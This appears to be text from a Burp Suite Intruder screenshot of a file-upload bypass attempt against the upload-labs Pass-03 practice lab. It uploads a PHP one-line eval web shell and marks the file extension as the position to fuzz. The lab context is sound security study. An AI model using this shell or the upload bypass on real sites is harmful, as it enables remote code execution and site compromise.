 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Cookie: pass=03
Content-Type: multipart/form-data; boundary=---------------------------23281168279961
Content-Length: 341
Connection: close
-----------------------------23281168279961
Content-Disposition: form-data; name="upload_file"; filename="one.§php§"
Content-Type: application/octet-stream
<?php @eval($_POST['admin']);?>
-----------------------------23281168279961
Content-Disposition: form-data; name="submit"
-----------------------------23281168279961--
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 822